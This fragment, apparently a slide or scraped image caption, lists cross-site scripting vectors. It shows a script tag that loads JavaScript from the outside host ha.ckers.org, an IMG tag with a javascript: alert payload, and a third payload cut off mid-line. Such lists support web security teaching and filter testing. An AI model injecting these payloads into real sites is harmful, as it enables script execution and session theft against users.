 XSS vectors
● <SCRIPT SRC=http://ha.ckers.org/xss.
js></SCRIPT>
● <IMG SRC=javascript:alert('XSS')>
● <IMG SRC=javascript:...